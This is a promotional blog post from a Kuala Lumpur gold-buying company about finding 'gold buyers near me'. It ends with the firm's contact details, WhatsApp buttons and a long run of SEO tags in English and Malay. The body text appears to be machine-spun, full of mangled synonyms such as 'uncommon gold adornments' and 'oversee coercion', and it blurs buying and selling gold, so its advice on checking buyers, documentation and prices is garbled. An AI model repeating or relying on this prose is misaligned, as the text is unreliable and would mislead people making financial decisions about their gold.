<p><img loading="lazy" decoding="async" class="size-medium wp-image-637 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture41-300x199.png" alt="how to sell gold jewellery for cash" width="300" height="199" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture41-300x199.png 300w, https://razak.com.my/wp-content/uploads/2017/11/Picture41-450x299.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture41-768x510.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture41-705x469.png 705w, https://razak.com.my/wp-content/uploads/2017/11/Picture41.png 975w" sizes="auto, (max-width: 300px) 100vw, 300px" />On the off chance that you can&#8217;t locate a good gold buyers in Malaysia, there are numerous online stores that can offer you a similar assistance. At the point when you purchase gold gems on the web, make certain to exploit uncommon offers that may remember limits for postage charges, just as different advantages, for example, low introductory costs, no requirement for a fax number, and free gold return dispatching, on the off chance that you are not happy with the gems. Despite the fact that the online stores can offer lower costs, there are still a ton of sites that offer extraordinary arrangements on gold, so it is actually a matter of the amount you are eager to pay for your adornments. However long the store you are managing is respectable and real, you will have the option to get your cash&#8217;s worth.</p>
<p>Gold buyers in Malaysia will most likely be unable to give you a similar nature of administration that you would get from a neighborhood gold seller, however they can be entirely dependable and moderate for gold that you are hoping to sell. For those individuals who are hoping to put resources into uncommon gold adornments, purchasing from a legitimate store is a decent decision. Simply make certain to look at the approaches and rules of the gold purchaser in Malaysia, which ought to be illuminated unmistakably on the site.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<p>Various people need to know whether there are gold buyers close to me. There really isn&#8217;t a ton to the condition, yet it is something that can be managed by an essential online chase.</p>
<p>You ought to guarantee that you think pretty much all the gold buyers in your overall region before purchasing any. They should offer a free check for the genuine assessment of your gold, so you have a savvy thought of what you are getting into. Furthermore, a few locales will allow you to request a gold check from them after you have purchased a few pieces of embellishments.</p>
<p>The uncommon thing about this option is that you will have some security in realizing that you have an ensured spot to keep your gold. These spots are essentially equivalent to pawn shops and you will no uncertainty have the alternative to see a physical receipt for your things. Guarantee that you think about all of these nuances before you proceed with the procurement of any.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-630 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture34-300x199.png" alt="" width="300" height="199" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture34-300x199.png 300w, https://razak.com.my/wp-content/uploads/2017/11/Picture34-450x299.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture34-768x510.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture34-705x469.png 705w, https://razak.com.my/wp-content/uploads/2017/11/Picture34.png 975w" sizes="auto, (max-width: 300px) 100vw, 300px" />It is ideal to realize that you can find more about gold buyers close to me on the Internet. You can get some answers concerning the organizations in detail so you can find what their character is, the methods by which they get their things and how you can connect with them. You should moreover have the choice to see whether they have a product trade for your enhancements.</p>
<p>This is an exceptional strategy to get the best expense for your gold. If you are wanting to purchase colossal entireties, you should have the choice to sell them online also. This will help you with diminishing your risk a piece. You will at present be making sure about your points of interest nonetheless.</p>
<p>Finally, you can get everything the data that you need to do a fast interest on gold buyers close to me. All that you will require is a PC with an Internet affiliation. It is amazingly fundamental and easy to use. Just guarantee that you are distinctly prepared for what you will do.</p>
<p>An energetic interest will reveal that there are a wide scope of organizations offering to purchase your decorations or various pieces of diamonds. You should take as much time as vital when you are looking for an organization that will work with you. You would favor not to oversee coercion and the best way to deal with ensure that you do is to lead an interest.</p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
<p>At the point when you find a dependable organization, be sure that you follow the course that they have for you to guarantee that you get all the documentation that you need. They should similarly give you the option of having the authoritative work attested for you to see. if you have to get your authoritative work recorded as a printed version and keep your records.</p>
<p>At the point when you get everything of the nuances that you need to do an energetic request on <a href="http://razak.com.my/">gold buyers near me</a>, the cycle should be fundamental. You ought to balance a short structure once and you can see whether the organization will give you the best expenses around.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1575 size-medium" src="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png" alt="buy and sell gold for cash malaysia | Razak Jewellery" width="300" height="129" srcset="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png 300w, https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-450x193.png 450w, https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia.png 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Abdul Razak Gold House (M) Sdn Bhd</p>
<p><strong>Address:</strong><br />
Bangunan Abdul Razak,<br />
No 61, Leboh Ampang,<br />
50100 Kuala Lumpur.</p>
<p><strong>Phone: </strong><a href="tel:0166975846">016-6975 846</a></p>
<p><strong>Email:</strong> info@razak.com.my</p>
<p><strong>Website:</strong> <a href="http://razak.com.my">http://razak.com.my</a></p>
<p><strong>Map:</strong> <a href="https://goo.gl/maps/hZvrb7KGcZqz5kKdA">https://goo.gl/maps/hZvrb7KGcZqz5kKdA</a></p>
<p><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><a href="https://razak.com.my"><img decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >October 6, 2020</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://razak.com.my/author/razakadmin/" title="Posts by razakadmin" rel="author">razakadmin</a></span></span></span></span></span></header><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://razak.com.my/tag/1-gram-gold-price-malaysia-today/" rel="tag">1 gram gold price malaysia today</a>, <a href="https://razak.com.my/tag/100-gm-gold-bar/" rel="tag">100 gm gold bar</a>, <a href="https://razak.com.my/tag/100-gm-gold-bar-malaysia/" rel="tag">100 gm gold bar malaysia</a>, <a href="https://razak.com.my/tag/100-gm-gold-bar-price-in-kl/" rel="tag">100 gm gold bar price in kl</a>, <a href="https://razak.com.my/tag/100-gm-gold-bar-price-in-kuala-lumpur/" rel="tag">100 gm gold bar price in kuala lumpur</a>, <a href="https://razak.com.my/tag/100-gm-gold-bar-price-in-malaysia/" rel="tag">100 gm gold bar price in malaysia</a>, <a href="https://razak.com.my/tag/100-gm-gold-bar-price-in-selangor/" rel="tag">100 gm gold bar price in selangor</a>, <a href="https://razak.com.my/tag/100-gm-gold-bar-price-malaysia/" rel="tag">100 gm gold bar price malaysia</a>, <a href="https://razak.com.my/tag/100-gram-gold-bar-price-in-malaysia/" rel="tag">100 gram gold bar price in malaysia</a>, <a href="https://razak.com.my/tag/100g-gold-bar-price-malaysia/" rel="tag">100g gold bar price malaysia</a>, <a href="https://razak.com.my/tag/100g-pamp-suisse-gold-bar-price-malaysia/" rel="tag">100g pamp suisse gold bar price malaysia</a>, <a href="https://razak.com.my/tag/100gms-gold-bar/" rel="tag">100gms gold bar</a>, <a href="https://razak.com.my/tag/100gms-gold-bar-price/" rel="tag">100gms gold bar price</a>, <a href="https://razak.com.my/tag/1kg-gold-bar/" rel="tag">1kg gold bar</a>, <a href="https://razak.com.my/tag/24k-gold-price-in-malaysia-today/" rel="tag">24k gold price in malaysia today</a>, <a href="https://razak.com.my/tag/916-gold-price-malaysia-today/" rel="tag">916 gold price malaysia today</a>, <a href="https://razak.com.my/tag/916-gold-price-malaysia-today-1-gram/" rel="tag">916 gold price malaysia today 1 gram</a>, <a href="https://razak.com.my/tag/999-gold-price-in-malaysia-per-gram-today/" rel="tag">999 gold price in malaysia per gram today</a>, <a href="https://razak.com.my/tag/999-gold-price-malaysia-today/" rel="tag">999 gold price malaysia today</a>, <a href="https://razak.com.my/tag/apps-harga-emas-malaysia/" rel="tag">apps harga emas malaysia</a>, <a href="https://razak.com.my/tag/ar-rahnu/" rel="tag">ar rahnu</a>, <a href="https://razak.com.my/tag/arrahnu/" rel="tag">arrahnu</a>, <a href="https://razak.com.my/tag/beli-emas-antam/" rel="tag">beli emas antam</a>, <a href="https://razak.com.my/tag/beli-emas-antam-di-pegadaian/" rel="tag">beli emas antam di pegadaian</a>, <a href="https://razak.com.my/tag/beli-emas-antam-online/" rel="tag">beli emas antam online</a>, <a href="https://razak.com.my/tag/beli-emas-harga-tinggi-kuala-lumpur/" rel="tag">beli emas harga tinggi kuala lumpur</a>, <a href="https://razak.com.my/tag/beli-emas-terpakai/" rel="tag">beli emas terpakai</a>, <a href="https://razak.com.my/tag/beli-emas-terpakai-harga-tinggi/" rel="tag">beli emas terpakai harga tinggi</a>, <a href="https://razak.com.my/tag/berapa-harga-emas-hari-ini/" rel="tag">berapa harga emas hari ini</a>, <a href="https://razak.com.my/tag/berapa-harga-emas-hari-ini-di-malaysia/" rel="tag">berapa harga emas hari ini di malaysia</a>, <a href="https://razak.com.my/tag/best-place-to-sell-back-gold-near-me/" rel="tag">best place to sell back gold near me</a>, <a href="https://razak.com.my/tag/best-place-to-sell-back-jewelry/" rel="tag">best place to sell back jewelry</a>, <a href="https://razak.com.my/tag/best-place-to-sell-diamond-necklace/" rel="tag">best place to sell diamond necklace</a>, <a href="https://razak.com.my/tag/best-place-to-sell-diamond-ring-near-me/" rel="tag">best place to sell diamond ring near me</a>, <a href="https://razak.com.my/tag/best-place-to-sell-diamonds-near-me/" rel="tag">best place to sell diamonds near me</a>, <a href="https://razak.com.my/tag/best-way-to-sell-a-rolex-privately/" rel="tag">best way to sell a rolex privately</a>, <a href="https://razak.com.my/tag/bolehkah-jual-emas-di-ar-rahnu/" rel="tag">bolehkah jual emas di ar rahnu</a>, <a href="https://razak.com.my/tag/buy-100-gm-gold-bar/" rel="tag">buy 100 gm gold bar</a>, <a href="https://razak.com.my/tag/buy-back-emas/" rel="tag">buy back emas</a>, <a href="https://razak.com.my/tag/buy-sell-gold-malaysia/" rel="tag">buy sell gold malaysia</a>, <a href="https://razak.com.my/tag/cara-jual-emas-antam-online/" rel="tag">cara jual emas antam online</a>, <a href="https://razak.com.my/tag/cara-jual-emas-di-pegadaian-syariah/" rel="tag">cara jual emas di pegadaian syariah</a>, <a href="https://razak.com.my/tag/cara-nak-jual-balik-emas/" rel="tag">cara nak jual balik emas</a>, <a href="https://razak.com.my/tag/cara-nak-jual-emas-terpakai/" rel="tag">cara nak jual emas terpakai</a>, <a href="https://razak.com.my/tag/cara-trade-in-barang-kemas/" rel="tag">cara trade in barang kemas</a>, <a href="https://razak.com.my/tag/carta-harga-emas/" rel="tag">Carta harga emas</a>, <a href="https://razak.com.my/tag/carta-harga-emas-malaysia/" rel="tag">carta harga emas malaysia</a>, <a href="https://razak.com.my/tag/cek-harga-emas-hari-ini/" rel="tag">cek harga emas hari ini</a>, <a href="https://razak.com.my/tag/di-mana-boleh-jual-gold-bar/" rel="tag">di mana boleh jual gold bar</a>, <a href="https://razak.com.my/tag/diamonds-buyer/" rel="tag">diamonds buyer</a>, <a href="https://razak.com.my/tag/dimana-nak-jual-gold-bar/" rel="tag">dimana nak jual gold bar</a>, <a href="https://razak.com.my/tag/gia-certificate-buyer-seller/" rel="tag">gia certificate buyer /seller</a>, <a href="https://razak.com.my/tag/gia-diamonds/" rel="tag">GIA Diamonds</a>, <a href="https://razak.com.my/tag/gold-bar-price-malaysia-1kg/" rel="tag">gold bar price malaysia 1kg</a>, <a href="https://razak.com.my/tag/gold-bar-price-malaysia-today/" rel="tag">gold bar price malaysia today</a>, <a href="https://razak.com.my/tag/gold-buyer-malaysia/" rel="tag">gold buyer malaysia</a>, <a href="https://razak.com.my/tag/gold-buyers-near-me/" rel="tag">gold buyers near me</a>, <a href="https://razak.com.my/tag/gold-buyers-near-me-open-now/" rel="tag">gold buyers near me open now</a>, <a href="https://razak.com.my/tag/gold-price-daily-update/" rel="tag">gold price daily update</a>, <a href="https://razak.com.my/tag/gold-price-in-malaysia-per-tola/" rel="tag">gold price in malaysia per tola</a>, <a href="https://razak.com.my/tag/gold-price-malaysia-chart/" rel="tag">gold price malaysia chart</a>, <a href="https://razak.com.my/tag/gold-price-malaysia-per-gram-chart/" rel="tag">gold price malaysia per gram chart</a>, <a href="https://razak.com.my/tag/gold-price-malaysia-today/" rel="tag">Gold Price Malaysia Today</a>, <a href="https://razak.com.my/tag/gold-price-malaysia-today-916/" rel="tag">gold price malaysia today 916</a>, <a href="https://razak.com.my/tag/gold-price-malaysia-today-chart/" rel="tag">gold price malaysia today chart</a>, <a href="https://razak.com.my/tag/gold-price-malaysia-today-live/" rel="tag">gold price malaysia today live</a>, <a href="https://razak.com.my/tag/gold-price-today-in-malaysia/" rel="tag">Gold Price Today in Malaysia</a>, <a href="https://razak.com.my/tag/gold-rate-in-malaysia/" rel="tag">gold rate in malaysia</a>, <a href="https://razak.com.my/tag/gold-rate-in-malaysia-today/" rel="tag">gold rate in malaysia today</a>, <a href="https://razak.com.my/tag/gold-rate-malaysia/" rel="tag">gold rate malaysia</a>, <a href="https://razak.com.my/tag/gold-rate-malaysia-1-gram/" rel="tag">gold rate malaysia 1 gram</a>, <a href="https://razak.com.my/tag/gold-rate-malaysia-916/" rel="tag">gold rate malaysia 916</a>, <a href="https://razak.com.my/tag/graf-harga-emas/" rel="tag">graf harga emas</a>, <a href="https://razak.com.my/tag/harga-1-kilo-emas/" rel="tag">harga 1 kilo emas</a>, <a href="https://razak.com.my/tag/harga-beli-emas-antam-hari-ini/" rel="tag">harga beli emas antam hari ini</a>, <a href="https://razak.com.my/tag/harga-cincin-emas-malaysia-2019/" rel="tag">harga cincin emas malaysia 2019</a>, <a href="https://razak.com.my/tag/harga-emas-1-gram-hari-ini/" rel="tag">harga emas 1 gram hari ini</a>, <a href="https://razak.com.my/tag/harga-emas-1-kg-2020/" rel="tag">harga emas 1 kg 2020</a>, <a href="https://razak.com.my/tag/harga-emas-2020/" rel="tag">harga emas 2020</a>, <a href="https://razak.com.my/tag/harga-emas-2021/" rel="tag">harga emas 2021</a>, <a href="https://razak.com.my/tag/harga-emas-20k-hari-ini/" rel="tag">harga emas 20k hari ini</a>, <a href="https://razak.com.my/tag/harga-emas-916-hari-ini/" rel="tag">harga emas 916 hari ini</a>, <a href="https://razak.com.my/tag/harga-emas-99-99-hari-ini/" rel="tag">harga emas 99 99 hari ini</a>, <a href="https://razak.com.my/tag/harga-emas-antam/" rel="tag">harga emas antam</a>, <a href="https://razak.com.my/tag/harga-emas-ar-rahnu/" rel="tag">harga emas ar rahnu</a>, <a href="https://razak.com.my/tag/harga-emas-di-ar-rahnu-pos-hari-ini/" rel="tag">harga emas di ar rahnu pos hari ini</a>, <a href="https://razak.com.my/tag/harga-emas-di-kedai-emas-malaysia/" rel="tag">harga emas di kedai emas malaysia</a>, <a href="https://razak.com.my/tag/harga-emas-hari-ini/" rel="tag">harga emas hari ini</a>, <a href="https://razak.com.my/tag/harga-emas-hari-ini-ar-rahnu/" rel="tag">harga emas hari ini ar rahnu</a>, <a href="https://razak.com.my/tag/harga-emas-hari-ini-kuala-lumpur/" rel="tag">harga emas hari ini kuala lumpur</a>, <a href="https://razak.com.my/tag/harga-emas-hari-ini-malaysia/" rel="tag">harga emas hari ini malaysia</a>, <a href="https://razak.com.my/tag/harga-emas-hari-ini-naik-atau-turun/" rel="tag">harga emas hari ini naik atau turun</a>, <a href="https://razak.com.my/tag/harga-emas-hari-ini-pegadaian/" rel="tag">harga emas hari ini pegadaian</a>, <a href="https://razak.com.my/tag/harga-emas-hari-ini-per-gram/" rel="tag">harga emas hari ini per gram</a>, <a href="https://razak.com.my/tag/harga-emas-hari-ini-perak/" rel="tag">harga emas hari ini perak</a>, <a href="https://razak.com.my/tag/harga-emas-kelantan-hari-ini/" rel="tag">harga emas kelantan hari ini</a>, <a href="https://razak.com.my/tag/harga-emas-malaysia/" rel="tag">Harga emas Malaysia</a>, <a href="https://razak.com.my/tag/harga-emas-malaysia-10-tahun/" rel="tag">harga emas malaysia 10 tahun</a>, <a href="https://razak.com.my/tag/harga-emas-malaysia-2020/" rel="tag">harga emas malaysia 2020</a>, <a href="https://razak.com.my/tag/harga-emas-malaysia-2021/" rel="tag">harga emas malaysia 2021</a>, <a href="https://razak.com.my/tag/harga-emas-malaysia-916-dan-999-hari-ini/" rel="tag">harga emas malaysia 916 dan 999 hari ini</a>, <a href="https://razak.com.my/tag/harga-emas-malaysia-hari-ini-2021/" rel="tag">harga emas malaysia hari ini 2021</a>, <a href="https://razak.com.my/tag/harga-emas-malaysia-live/" rel="tag">harga emas malaysia live</a>, <a href="https://razak.com.my/tag/harga-emas-malaysia-per-gram-hari-ini/" rel="tag">harga emas malaysia per gram hari ini</a>, <a href="https://razak.com.my/tag/harga-emas-malaysia-terkini/" rel="tag">harga emas malaysia terkini</a>, <a href="https://razak.com.my/tag/harga-emas-malaysia-terkini-2021/" rel="tag">harga emas malaysia terkini 2021</a>, <a href="https://razak.com.my/tag/harga-emas-semasa-2020/" rel="tag">harga emas semasa 2020</a>, <a href="https://razak.com.my/tag/harga-emas-semasa-2021/" rel="tag">harga emas semasa 2021</a>, <a href="https://razak.com.my/tag/harga-emas-semasa-916/" rel="tag">harga emas semasa 916</a>, <a href="https://razak.com.my/tag/harga-emas-semasa-999/" rel="tag">harga emas semasa 999</a>, <a href="https://razak.com.my/tag/harga-emas-semasa-ar-rahnu/" rel="tag">harga emas semasa ar rahnu</a>, <a href="https://razak.com.my/tag/harga-emas-terkini/" rel="tag">harga emas terkini</a>, <a href="https://razak.com.my/tag/harga-emas-terkini-2019-malaysia/" rel="tag">harga emas terkini 2019 malaysia</a>, <a href="https://razak.com.my/tag/harga-emas-terkini-2021/" rel="tag">harga emas terkini 2021</a>, <a href="https://razak.com.my/tag/harga-jongkong-emas-1-gram/" rel="tag">harga jongkong emas 1 gram</a>, <a href="https://razak.com.my/tag/harga-jongkong-emas-1-kg/" rel="tag">harga jongkong emas 1 kg</a>, <a href="https://razak.com.my/tag/harga-jongkong-emas-2020/" rel="tag">harga jongkong emas 2020</a>, <a href="https://razak.com.my/tag/harga-jongkong-emas-malaysia/" rel="tag">harga jongkong emas malaysia</a>, <a href="https://razak.com.my/tag/harga-jongkong-emas-semasa/" rel="tag">harga jongkong emas semasa</a>, <a href="https://razak.com.my/tag/harga-jongkong-emas-terkini/" rel="tag">harga jongkong emas terkini</a>, <a href="https://razak.com.my/tag/harga-jual-balik-emas-916/" rel="tag">harga jual balik emas 916</a>, <a href="https://razak.com.my/tag/harga-jual-emas-antam-hari-ini/" rel="tag">harga jual emas antam hari ini</a>, <a href="https://razak.com.my/tag/harga-jual-emas-di-pegadaian-syariah/" rel="tag">harga jual emas di pegadaian syariah</a>, <a href="https://razak.com.my/tag/harga-jual-emas-lama/" rel="tag">harga jual emas lama</a>, <a href="https://razak.com.my/tag/harga-mas-hari-ini/" rel="tag">harga mas hari ini</a>, <a href="https://razak.com.my/tag/harga-pajak-emas-terkini/" rel="tag">harga pajak emas terkini</a>, <a href="https://razak.com.my/tag/harga-persatuan-peniaga-emas-malaysia/" rel="tag">harga persatuan peniaga emas malaysia</a>, <a href="https://razak.com.my/tag/harga-segram-emas-terkini/" rel="tag">harga segram emas terkini</a>, <a href="https://razak.com.my/tag/harga-semasa-emas-malaysia/" rel="tag">harga semasa emas malaysia</a>, <a href="https://razak.com.my/tag/how-best-to-sell-my-rolex/" rel="tag">how best to sell my rolex</a>, <a href="https://razak.com.my/tag/how-do-i-sell-my-rolex/" rel="tag">how do i sell my rolex</a>, <a href="https://razak.com.my/tag/how-much-can-i-sell-my-rolex-datejust-for/" rel="tag">how much can i sell my rolex datejust for</a>, <a href="https://razak.com.my/tag/how-much-can-i-sell-my-rolex-submariner-for/" rel="tag">how much can i sell my rolex submariner for</a>, <a href="https://razak.com.my/tag/how-much-can-i-sell-my-rolex-watch-for/" rel="tag">how much can i sell my rolex watch for</a>, <a href="https://razak.com.my/tag/how-much-can-i-sell-my-used-rolex-for/" rel="tag">how much can i sell my used rolex for</a>, <a href="https://razak.com.my/tag/how-much-could-i-sell-my-rolex-for/" rel="tag">how much could i sell my rolex for</a>, <a href="https://razak.com.my/tag/how-much-should-i-sell-my-rolex-for/" rel="tag">how much should i sell my rolex for</a>, <a href="https://razak.com.my/tag/how-to-sell-gold-jewelry/" rel="tag">how to sell gold jewelry</a>, <a href="https://razak.com.my/tag/how-to-sell-gold-jewelry-online/" rel="tag">how to sell gold jewelry online</a>, <a href="https://razak.com.my/tag/how-to-sell-my-rolex-online/" rel="tag">how to sell my rolex online</a>, <a href="https://razak.com.my/tag/how-to-sell-my-rolex-submariner/" rel="tag">how to sell my rolex submariner</a>, <a href="https://razak.com.my/tag/how-to-sell-my-rolex-watch/" rel="tag">how to sell my rolex watch</a>, <a href="https://razak.com.my/tag/how-to-sell-my-rolex-watch-online/" rel="tag">how to sell my rolex watch online</a>, <a href="https://razak.com.my/tag/i-found-a-rolex-watch-can-i-sell-it/" rel="tag">i found a rolex watch can i sell it</a>, <a href="https://razak.com.my/tag/i-need-to-sell-my-watch-for-cash-near-me/" rel="tag">i need to sell my watch for cash near me</a>, <a href="https://razak.com.my/tag/i-want-to-sell-my-watch-for-cash/" rel="tag">i want to sell my watch for cash</a>, <a href="https://razak.com.my/tag/instant-cash-for-gold/" rel="tag">instant cash for gold</a>, <a href="https://razak.com.my/tag/jual-balik-emas/" rel="tag">jual balik emas</a>, <a href="https://razak.com.my/tag/jual-balik-emas-916/" rel="tag">jual balik emas 916</a>, <a href="https://razak.com.my/tag/jual-balik-emas-999/" rel="tag">jual balik emas 999</a>, <a href="https://razak.com.my/tag/jual-beli-emas/" rel="tag">jual beli emas</a>, <a href="https://razak.com.my/tag/jual-beli-emas-916/" rel="tag">jual beli emas 916</a>, <a href="https://razak.com.my/tag/jual-beli-emas-antam-online-terpercaya/" rel="tag">jual beli emas antam online terpercaya</a>, <a href="https://razak.com.my/tag/jual-beli-emas-lama/" rel="tag">jual beli emas lama</a>, <a href="https://razak.com.my/tag/jual-beli-emas-mengikut-syariah/" rel="tag">jual beli emas mengikut syariah</a>, <a href="https://razak.com.my/tag/jual-beli-emas-patuh-syariah/" rel="tag">jual beli emas patuh syariah</a>, <a href="https://razak.com.my/tag/jual-beli-emas-syariah/" rel="tag">jual beli emas syariah</a>, <a href="https://razak.com.my/tag/jual-beli-emas-terpakai/" rel="tag">jual beli emas terpakai</a>, <a href="https://razak.com.my/tag/jual-emas-antam-di-online/" rel="tag">jual emas antam di online</a>, <a href="https://razak.com.my/tag/jual-emas-bar-999/" rel="tag">jual emas bar 999</a>, <a href="https://razak.com.my/tag/jual-emas-di-ar-rahnu/" rel="tag">jual emas di ar rahnu</a>, <a href="https://razak.com.my/tag/jual-emas-di-ar-rahnu-atau-kedai-emas/" rel="tag">jual emas di ar rahnu atau kedai emas</a>, <a href="https://razak.com.my/tag/jual-emas-di-kedai-emas/" rel="tag">jual emas di kedai emas</a>, <a href="https://razak.com.my/tag/jual-emas-di-pajak-gadai/" rel="tag">jual emas di pajak gadai</a>, <a href="https://razak.com.my/tag/jual-emas-di-pegadaian-syariah/" rel="tag">jual emas di pegadaian syariah</a>, <a href="https://razak.com.my/tag/jual-emas-harga-tinggi/" rel="tag">jual emas harga tinggi</a>, <a href="https://razak.com.my/tag/jual-emas-harga-tinggi-dimana/" rel="tag">jual emas harga tinggi dimana</a>, <a href="https://razak.com.my/tag/jual-emas-pegadaian-syariah/" rel="tag">jual emas pegadaian syariah</a>, <a href="https://razak.com.my/tag/jual-emas-terpakai/" rel="tag">jual emas terpakai</a>, <a href="https://razak.com.my/tag/jual-emas-terpakai-near-me/" rel="tag">jual emas terpakai near me</a>, <a href="https://razak.com.my/tag/jual-emas-untuk-tunai/" rel="tag">jual emas untuk tunai</a>, <a href="https://razak.com.my/tag/kedai-jual-beli-emas/" rel="tag">kedai jual beli emas</a>, <a href="https://razak.com.my/tag/malaysia-gold-price-live/" rel="tag">Malaysia Gold Price Live</a>, <a href="https://razak.com.my/tag/membeli-surat-pajak/" rel="tag">membeli surat pajak</a>, <a href="https://razak.com.my/tag/menjual-surat-pajak/" rel="tag">menjual surat pajak</a>, <a href="https://razak.com.my/tag/nak-jual-emas/" rel="tag">nak jual emas</a>, <a href="https://razak.com.my/tag/nilai-emas-hari-ini/" rel="tag">Nilai emas hari ini</a>, <a href="https://razak.com.my/tag/nilai-harga-emas/" rel="tag">nilai harga emas</a>, <a href="https://razak.com.my/tag/pajak-gadai-berlandaskan-syariah-di-malaysia/" rel="tag">pajak gadai berlandaskan syariah di malaysia</a>, <a href="https://razak.com.my/tag/pamp-suisse-100-gram-gold-bar/" rel="tag">pamp suisse 100 gram gold bar</a>, <a href="https://razak.com.my/tag/pasaran-harga-emas-terkini/" rel="tag">pasaran harga emas terkini</a>, <a href="https://razak.com.my/tag/pembeli-emas/" rel="tag">pembeli emas</a>, <a href="https://razak.com.my/tag/pembeli-emas-antik/" rel="tag">pembeli emas antik</a>, <a href="https://razak.com.my/tag/pembeli-emas-antik-lama/" rel="tag">pembeli emas antik lama</a>, <a href="https://razak.com.my/tag/pembeli-emas-dengan-harga-tinggi/" rel="tag">pembeli emas dengan harga tinggi</a>, <a href="https://razak.com.my/tag/pembeli-emas-harga-tinggi/" rel="tag">pembeli emas harga tinggi</a>, <a href="https://razak.com.my/tag/pembeli-emas-lama/" rel="tag">pembeli emas lama</a>, <a href="https://razak.com.my/tag/pembeli-emas-terpakai/" rel="tag">pembeli emas terpakai</a>, <a href="https://razak.com.my/tag/pembeli-surat-aranu/" rel="tag">pembeli surat aranu</a>, <a href="https://razak.com.my/tag/pembeli-surat-pajak/" rel="tag">pembeli surat pajak</a>, <a href="https://razak.com.my/tag/price-of-gold-in-malaysia/" rel="tag">price of gold in malaysia</a>, <a href="https://razak.com.my/tag/price-of-gold-in-malaysia-chart/" rel="tag">price of gold in malaysia chart</a>, <a href="https://razak.com.my/tag/price-of-gold-in-malaysia-per-gram/" rel="tag">price of gold in malaysia per gram</a>, <a href="https://razak.com.my/tag/price-of-gold-in-malaysia-per-ounce/" rel="tag">price of gold in malaysia per ounce</a>, <a href="https://razak.com.my/tag/price-of-gold-in-malaysia-today/" rel="tag">price of gold in malaysia today</a>, <a href="https://razak.com.my/tag/professional-diamond-buyer-near-me/" rel="tag">professional diamond buyer near me</a>, <a href="https://razak.com.my/tag/professional-jewelry-buyer-near-me/" rel="tag">professional jewelry buyer near me</a>, <a href="https://razak.com.my/tag/ramalan-harga-emas-malaysia/" rel="tag">ramalan harga emas malaysia</a>, <a href="https://razak.com.my/tag/rolex-buyers-near-me/" rel="tag">rolex buyers near me</a>, <a href="https://razak.com.my/tag/rolex-omega-buyer/" rel="tag">rolex omega buyer</a>, <a href="https://razak.com.my/tag/rolex-watch-buyers-near-me/" rel="tag">rolex watch buyers near me</a>, <a href="https://razak.com.my/tag/safest-place-to-sell-gold/" rel="tag">safest place to sell gold</a>, <a href="https://razak.com.my/tag/safest-place-to-sell-gold-jewelry/" rel="tag">safest place to sell gold jewelry</a>, <a href="https://razak.com.my/tag/sejarah-harga-emas-malaysia/" rel="tag">sejarah harga emas malaysia</a>, <a href="https://razak.com.my/tag/sell-diamonds-for-cash/" rel="tag">sell diamonds for cash</a>, <a href="https://razak.com.my/tag/sell-gold-for-cash/" rel="tag">sell gold for cash</a>, <a href="https://razak.com.my/tag/sell-gold-for-cash-malaysia/" rel="tag">sell gold for cash malaysia</a>, <a href="https://razak.com.my/tag/sell-gold-for-cash-near-me/" rel="tag">sell gold for cash near me</a>, <a href="https://razak.com.my/tag/sell-gold-malaysia/" rel="tag">sell gold malaysia</a>, <a href="https://razak.com.my/tag/sell-my-rolex-near-me/" rel="tag">sell my rolex near me</a>, <a href="https://razak.com.my/tag/sell-my-rolex-online/" rel="tag">sell my rolex online</a>, <a href="https://razak.com.my/tag/sell-my-rolex-watch/" rel="tag">sell my rolex watch</a>, <a 